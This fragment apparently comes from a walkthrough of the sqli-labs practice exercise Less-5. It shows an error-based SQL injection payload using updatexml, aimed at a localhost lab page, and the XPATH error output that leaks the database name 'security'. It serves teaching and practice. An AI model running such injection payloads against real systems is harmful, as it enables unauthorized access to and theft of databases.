 Load URL
http://127.0.0.1/Less-5/?id=1' and updatexml(1,concat(0x7e,(select database()),0x7e),1)--+
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
XPATH syntax error: '~security~'
SQLI DUMB SERIES-5